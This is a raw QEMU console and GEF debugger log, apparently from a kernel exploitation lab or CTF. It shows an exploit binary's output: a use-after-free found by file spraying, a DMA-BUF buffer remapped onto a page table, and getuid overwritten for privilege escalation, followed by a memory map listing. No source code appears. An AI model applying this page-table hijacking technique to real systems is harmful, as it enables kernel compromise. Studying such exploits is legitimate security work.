 Boot took 2.22 seconds
chmod: /flag: No such file or directory
sh: can't access tty; job control turned off
/tmp $ exp
[*] Process binded to core 0
[*] Status has been saved.
[+] Prepare pages for PTE
[+] spray read file.
[+] spray write file.
[+] find the uaf read file
[+] find the uaf read fd 57
[+] close the file.
[*] Allocating PTEs...
[+] Allocate many PTEs (1)
[+] Allocate DMA-BUF heap
[+] dma_buf_fd: 5
[+] Allocate many PTEs (2)
[+] dup
[+] Searching for overlapping page...
[+] Found overlapping page: 0xdf687000
[+] Remapping...
[+] DMA-BUF now points to PTE: 0x800000001dca7867
[+] Found victim page table: 0xdfc00000
[+] wwwbuf data: 0x1da04063
[+] Physical kernel base address: 0x000000001a003000
[+] Overwriting getuid...
[+] GO!GO!
0xffffff5f0004e000 0xffffff5f0004f000 r--p 1000 0 [pt_ffffff5f0004e]
0xffffff5f0005e000 0xffffff5f0005f000 r--p 1000 0 [pt_ffffff5f0005e]
0xffffff5f0006e000 0xffffff5f0006f000 r--p 1000 0 [pt_ffffff5f0006e]
0xffffff5f0007e000 0xffffff5f0007f000 r--p 1000 0 [pt_ffffff5f0007e]
0xffffff5f0008e000 0xffffff5f0008f000 r--p 1000 0 [pt_ffffff5f0008e]
0xffffff5f0009e000 0xffffff5f0009f000 r--p 1000 0 [pt_ffffff5f0009e]
0xffffff5f000ae000 0xffffff5f000af000 r--p 1000 0 [pt_ffffff5f000ae]
0xffffff5f000be000 0xffffff5f000bf000 r--p 1000 0 [pt_ffffff5f000be]
0xffffff5f000ce000 0xffffff5f000cf000 r--p 1000 0 [pt_ffffff5f000ce]
0xffffff5f000de000 0xffffff5f000df000 r--p 1000 0 [pt_ffffff5f000de]
0xffffff5f000ee000 0xffffff5f000ef000 r--p 1000 0 [pt_ffffff5f000ee]
0xffffff5f000fe000 0xffffff5f000ff000 r--p 1000 0 [pt_ffffff5f000fe]
0xffffff5f0010e000 0xffffff5f0010f000 r--p 1000 0 [pt_ffffff5f0010e]
0xffffff5f0011e000 0xffffff5f0011f000 r--p 1000 0 [pt_ffffff5f0011e]
0xffffff5f0012e000 0xffffff5f0012f000 r--p 1000 0 [pt_ffffff5f0012e]
0xffffff5f0013e000 0xffffff5f0013f000 r--p 1000 0 [pt_ffffff5f0013e]
0xffffff5f0014e000 0xffffff5f0014f000 r--p 1000 0 [pt_ffffff5f0014e]
0xffffff5f0015e000 0xffffff5f0015f000 r--p 1000 0 [pt_ffffff5f0015e]
0xffffff5f0016e000 0xffffff5f0016f000 r--p 1000 0 [pt_ffffff5f0016e]
0xffffff5f0017e000 0xffffff5f0017f000 r--p 1000 0 [pt_ffffff5f0017e]
0xffffff5f0018e000 0xffffff5f0018f000 r--p 1000 0 [pt_ffffff5f0018e]
0xffffff5f0019e000 0xffffff5f0019f000 r--p 1000 0 [pt_ffffff5f0019e]
0xffffff5f001ae000 0xffffff5f001af000 r--p 1000 0 [pt_ffffff5f001ae]
0xffffff5f001be000 0xffffff5f001bf000 r--p 1000 0 [pt_ffffff5f001be]
0xffffff5f001ce000 0xffffff5f001cf000 r--p 1000 0 [pt_ffffff5f001ce]
0xffffff5f001de000 0xffffff5f001df000 r--p 1000 0 [pt_ffffff5f001de]
0xffffff5f001ee000 0xffffff5f001ef000 r--p 1000 0 [pt_ffffff5f001ee]
0xffffff5f001fe000 0xffffff5f001ff000 r--p 1000 0 [pt_ffffff5f001fe]
0xffffffffa7000000 0xffffffffa8605000 r-xp 1605000 0 [pt_ffffffffa7000]
0xffffffffa8800000 0xffffffffa9983000 r--p 1183000 0 [pt_ffffffffa8800]
0xffffffffa9a00000 0xffffffffaa465000 rw-p a65000 0 [pt_ffffffffa9a00]
0xffffffffaa6c9000 0xffffffffaa6dc000 rw-p 13000 0 [pt_ffffffffaa6c9]
0xffffffffaa6dc000 0xffffffffaa6dd000 r--p 1000 0 [pt_ffffffffaa6dc]
0xffffffffaa6dd000 0xffffffffaaa4a000 rw-p 36d000 0 [pt_ffffffffaa6dd]
0xffffffffaaa4a000 0xffffffffaaa50000 r--p 6000 0 [pt_ffffffffaaa4a]
0xffffffffaaa50000 0xffffffffaaa60000 rw-p 10000 0 [pt_ffffffffaaa50]
0xffffffffaaa60000 0xffffffffaab00000 r--p a0000 0 [pt_ffffffffaaa60]
0xffffffffaab00000 0xffffffffaac00000 rw-p 100000 0 [pt_ffffffffaab00]
0xffffffffc018d000 0xffffffffc038d000 r-xp 200000 0 [pt_ffffffffc018d]
0xffffffffc038e000 0xffffffffc038f000 r-xp 1000 0 [pt_ffffffffc038e]
0xffffffffc038f000 0xffffffffc0390000 r--p 1000 0 [pt_ffffffffc038f]
0xffffffffc0390000 0xffffffffc0392000 rw-p 2000 0 [pt_ffffffffc0390]
0xffffffffff5fb000 0xffffffffff5fd000 rw-p 2000 0 [pt_ffffffffff5fb]
[QEMU target detected - vmmap result might not be accurate; see `help vmmap`]
gef> v2p 0xffffffffa7000000
Virt: 0xffffffffa7000000 -> Phys: 0x1a000000
gef>